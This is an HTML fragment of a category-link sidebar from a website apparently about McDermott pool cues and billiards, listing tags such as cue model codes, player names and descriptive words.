	<li class="cat-item cat-item-2060"><a href="https://mcdermottpoolcue.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://mcdermottpoolcue.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://mcdermottpoolcue.org/category/aebf/" >aebf</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://mcdermottpoolcue.org/category/aiming/" >aiming</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://mcdermottpoolcue.org/category/aloysius/" >aloysius</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://mcdermottpoolcue.org/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://mcdermottpoolcue.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://mcdermottpoolcue.org/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://mcdermottpoolcue.org/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://mcdermottpoolcue.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://mcdermottpoolcue.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://mcdermottpoolcue.org/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://mcdermottpoolcue.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://mcdermottpoolcue.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://mcdermottpoolcue.org/category/becue/" >becue</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://mcdermottpoolcue.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://mcdermottpoolcue.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://mcdermottpoolcue.org/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://mcdermottpoolcue.org/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://mcdermottpoolcue.org/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mcdermottpoolcue.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://mcdermottpoolcue.org/category/blackgreen/" >blackgreen</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://mcdermottpoolcue.org/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://mcdermottpoolcue.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://mcdermottpoolcue.org/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://mcdermottpoolcue.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://mcdermottpoolcue.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://mcdermottpoolcue.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://mcdermottpoolcue.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://mcdermottpoolcue.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://mcdermottpoolcue.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://mcdermottpoolcue.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://mcdermottpoolcue.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://mcdermottpoolcue.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://mcdermottpoolcue.org/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://mcdermottpoolcue.org/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://mcdermottpoolcue.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://mcdermottpoolcue.org/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://mcdermottpoolcue.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://mcdermottpoolcue.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://mcdermottpoolcue.org/category/castillo/" >castillo</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://mcdermottpoolcue.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://mcdermottpoolcue.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://mcdermottpoolcue.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://mcdermottpoolcue.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://mcdermottpoolcue.org/category/cheater/" >cheater</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://mcdermottpoolcue.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://mcdermottpoolcue.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://mcdermottpoolcue.org/category/chops/" >chops</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://mcdermottpoolcue.org/category/chopsp1/" >chopsp1</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://mcdermottpoolcue.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://mcdermottpoolcue.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://mcdermottpoolcue.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://mcdermottpoolcue.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://mcdermottpoolcue.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://mcdermottpoolcue.org/category/cnote/" >cnote</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mcdermottpoolcue.org/category/cocobola/" >cocobola</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://mcdermottpoolcue.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://mcdermottpoolcue.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://mcdermottpoolcue.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://mcdermottpoolcue.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://mcdermottpoolcue.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://mcdermottpoolcue.org/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://mcdermottpoolcue.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://mcdermottpoolcue.org/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://mcdermottpoolcue.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://mcdermottpoolcue.org/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://mcdermottpoolcue.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://mcdermottpoolcue.org/category/cues/" >cues</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://mcdermottpoolcue.org/category/cuetec/" >cuetec</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://mcdermottpoolcue.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://mcdermottpoolcue.org/category/cynergy/" >cynergy</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://mcdermottpoolcue.org/category/d-23/" >d-23</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://mcdermottpoolcue.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://mcdermottpoolcue.org/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://mcdermottpoolcue.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://mcdermottpoolcue.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://mcdermottpoolcue.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://mcdermottpoolcue.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://mcdermottpoolcue.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://mcdermottpoolcue.org/category/deflection/" >deflection</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://mcdermottpoolcue.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://mcdermottpoolcue.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://mcdermottpoolcue.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://mcdermottpoolcue.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://mcdermottpoolcue.org/category/dermott/" >dermott</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://mcdermottpoolcue.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://mcdermottpoolcue.org/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://mcdermottpoolcue.org/category/dishaw/" >dishaw</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://mcdermottpoolcue.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://mcdermottpoolcue.org/category/doubles/" >doubles</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://mcdermottpoolcue.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://mcdermottpoolcue.org/category/duckwrth/" >duckwrth</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://mcdermottpoolcue.org/category/e-b3/" >e-b3</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://mcdermottpoolcue.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://mcdermottpoolcue.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://mcdermottpoolcue.org/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://mcdermottpoolcue.org/category/efren/" >efren</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://mcdermottpoolcue.org/category/elem14/" >elem14</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://mcdermottpoolcue.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://mcdermottpoolcue.org/category/eman/" >eman</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://mcdermottpoolcue.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://mcdermottpoolcue.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://mcdermottpoolcue.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://mcdermottpoolcue.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://mcdermottpoolcue.org/category/extensi/" >extensi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://mcdermottpoolcue.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://mcdermottpoolcue.org/category/eyad/" >eyad</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://mcdermottpoolcue.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://mcdermottpoolcue.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://mcdermottpoolcue.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://mcdermottpoolcue.org/category/finals/" >finals</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://mcdermottpoolcue.org/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://mcdermottpoolcue.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://mcdermottpoolcue.org/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://mcdermottpoolcue.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://mcdermottpoolcue.org/category/g-core/" >g-core</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://mcdermottpoolcue.org/category/g1308/" >g1308</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://mcdermottpoolcue.org/category/g1502/" >g1502</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://mcdermottpoolcue.org/category/g1911/" >g1911</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://mcdermottpoolcue.org/category/g203/" >g203</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://mcdermottpoolcue.org/category/g204/" >g204</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://mcdermottpoolcue.org/category/g206c3/" >g206c3</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://mcdermottpoolcue.org/category/g208/" >g208</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://mcdermottpoolcue.org/category/g209/" >g209</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://mcdermottpoolcue.org/category/g210c3/" >g210c3</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://mcdermottpoolcue.org/category/g214c3/" >g214c3</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://mcdermottpoolcue.org/category/g216/" >g216</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://mcdermottpoolcue.org/category/g2201/" >g2201</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://mcdermottpoolcue.org/category/g222/" >g222</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://mcdermottpoolcue.org/category/g223/" >g223</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://mcdermottpoolcue.org/category/g224/" >g224</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://mcdermottpoolcue.org/category/g225/" >g225</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://mcdermottpoolcue.org/category/g225c2/" >g225c2</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://mcdermottpoolcue.org/category/g225c5/" >g225c5</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://mcdermottpoolcue.org/category/g227c2/" >g227c2</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://mcdermottpoolcue.org/category/g229/" >g229</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://mcdermottpoolcue.org/category/g229c3/" >g229c3</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://mcdermottpoolcue.org/category/g230/" >g230</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://mcdermottpoolcue.org/category/g230c3/" >g230c3</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://mcdermottpoolcue.org/category/g236c2/" >g236c2</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://mcdermottpoolcue.org/category/g306/" >g306</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://mcdermottpoolcue.org/category/g309/" >g309</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://mcdermottpoolcue.org/category/g309c2/" >g309c2</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://mcdermottpoolcue.org/category/g323/" >g323</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://mcdermottpoolcue.org/category/g329c/" >g329c</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://mcdermottpoolcue.org/category/g330/" >g330</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://mcdermottpoolcue.org/category/g337c/" >g337c</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://mcdermottpoolcue.org/category/g338c2/" >g338c2</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://mcdermottpoolcue.org/category/g339c/" >g339c</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://mcdermottpoolcue.org/category/g343c/" >g343c</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://mcdermottpoolcue.org/category/g401/" >g401</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://mcdermottpoolcue.org/category/g405/" >g405</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://mcdermottpoolcue.org/category/g407/" >g407</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://mcdermottpoolcue.org/category/g411/" >g411</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://mcdermottpoolcue.org/category/g416c/" >g416c</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://mcdermottpoolcue.org/category/g419c/" >g419c</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://mcdermottpoolcue.org/category/g426/" >g426</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://mcdermottpoolcue.org/category/g430/" >g430</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://mcdermottpoolcue.org/category/g436/" >g436</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://mcdermottpoolcue.org/category/g440/" >g440</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://mcdermottpoolcue.org/category/g502/" >g502</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://mcdermottpoolcue.org/category/g509/" >g509</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://mcdermottpoolcue.org/category/g516c/" >g516c</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://mcdermottpoolcue.org/category/g603/" >g603</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://mcdermottpoolcue.org/category/g605/" >g605</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://mcdermottpoolcue.org/category/g606/" >g606</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://mcdermottpoolcue.org/category/g803/" >g803</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://mcdermottpoolcue.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://mcdermottpoolcue.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://mcdermottpoolcue.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://mcdermottpoolcue.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://mcdermottpoolcue.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://mcdermottpoolcue.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://mcdermottpoolcue.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://mcdermottpoolcue.org/category/graywhite/" >graywhite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://mcdermottpoolcue.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://mcdermottpoolcue.org/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://mcdermottpoolcue.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://mcdermottpoolcue.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://mcdermottpoolcue.org/category/gs01c2/" >gs01c2</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://mcdermottpoolcue.org/category/gs02c/" >gs02c</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://mcdermottpoolcue.org/category/gs03c/" >gs03c</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://mcdermottpoolcue.org/category/gs05/" >gs05</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://mcdermottpoolcue.org/category/gs05c/" >gs05c</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://mcdermottpoolcue.org/category/gs06/" >gs06</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://mcdermottpoolcue.org/category/gs07/" >gs07</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://mcdermottpoolcue.org/category/gs07c/" >gs07c</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://mcdermottpoolcue.org/category/gs08/" >gs08</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://mcdermottpoolcue.org/category/gs08c2/" >gs08c2</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://mcdermottpoolcue.org/category/gs09/" >gs09</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://mcdermottpoolcue.org/category/gs11/" >gs11</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://mcdermottpoolcue.org/category/gs11c2/" >gs11c2</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://mcdermottpoolcue.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://mcdermottpoolcue.org/category/guality/" >guality</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://mcdermottpoolcue.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://mcdermottpoolcue.org/category/h1351/" >h1351</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://mcdermottpoolcue.org/category/h1454/" >h1454</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://mcdermottpoolcue.org/category/h1751/" >h1751</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://mcdermottpoolcue.org/category/h2451/" >h2451</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://mcdermottpoolcue.org/category/h2551/" >h2551</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://mcdermottpoolcue.org/category/h2951/" >h2951</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://mcdermottpoolcue.org/category/h4451/" >h4451</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://mcdermottpoolcue.org/category/h550c/" >h550c</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://mcdermottpoolcue.org/category/h853/" >h853</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://mcdermottpoolcue.org/category/h951/" >h951</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://mcdermottpoolcue.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://mcdermottpoolcue.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://mcdermottpoolcue.org/category/hardness/" >hardness</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://mcdermottpoolcue.org/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://mcdermottpoolcue.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://mcdermottpoolcue.org/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://mcdermottpoolcue.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://mcdermottpoolcue.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://mcdermottpoolcue.org/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://mcdermottpoolcue.org/category/imad/" >imad</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://mcdermottpoolcue.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://mcdermottpoolcue.org/category/indepth/" >indepth</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://mcdermottpoolcue.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mcdermottpoolcue.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://mcdermottpoolcue.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://mcdermottpoolcue.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://mcdermottpoolcue.org/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://mcdermottpoolcue.org/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://mcdermottpoolcue.org/category/ipro/" >ipro</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://mcdermottpoolcue.org/category/ips-03/" >ips-03</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://mcdermottpoolcue.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://mcdermottpoolcue.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://mcdermottpoolcue.org/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://mcdermottpoolcue.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://mcdermottpoolcue.org/category/jasmin/" >jasmin</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://mcdermottpoolcue.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://mcdermottpoolcue.org/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://mcdermottpoolcue.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://mcdermottpoolcue.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://mcdermottpoolcue.org/category/jerico/" >jerico</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://mcdermottpoolcue.org/category/jflowers/" >jflowers</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://mcdermottpoolcue.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://mcdermottpoolcue.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://mcdermottpoolcue.org/category/johon/" >johon</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://mcdermottpoolcue.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://mcdermottpoolcue.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://mcdermottpoolcue.org/category/joss/" >joss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://mcdermottpoolcue.org/category/judd/" >judd</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://mcdermottpoolcue.org/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://mcdermottpoolcue.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://mcdermottpoolcue.org/category/k91c/" >k91c</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://mcdermottpoolcue.org/category/k97c/" >k97c</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://mcdermottpoolcue.org/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://mcdermottpoolcue.org/category/kit2/" >kit2</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://mcdermottpoolcue.org/category/kit4/" >kit4</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://mcdermottpoolcue.org/category/kledio/" >kledio</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://mcdermottpoolcue.org/category/l-h20/" >l-h20</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://mcdermottpoolcue.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://mcdermottpoolcue.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://mcdermottpoolcue.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://mcdermottpoolcue.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://mcdermottpoolcue.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://mcdermottpoolcue.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mcdermottpoolcue.org/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://mcdermottpoolcue.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://mcdermottpoolcue.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://mcdermottpoolcue.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://mcdermottpoolcue.org/category/limted/" >limted</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://mcdermottpoolcue.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://mcdermottpoolcue.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://mcdermottpoolcue.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://mcdermottpoolcue.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://mcdermottpoolcue.org/category/loreejon/" >loreejon</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://mcdermottpoolcue.org/category/lucasi/" >lucasi</a>
</li>
	<li class="cat-item cat-item-1095 current-cat"><a href="https://mcdermottpoolcue.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://mcdermottpoolcue.org/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://mcdermottpoolcue.org/category/m15b/" >m15b</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://mcdermottpoolcue.org/category/m34f/" >m34f</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://mcdermottpoolcue.org/category/m7-qr3/" >m7-qr3</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://mcdermottpoolcue.org/category/m8hd3/" >m8hd3</a>
</li>
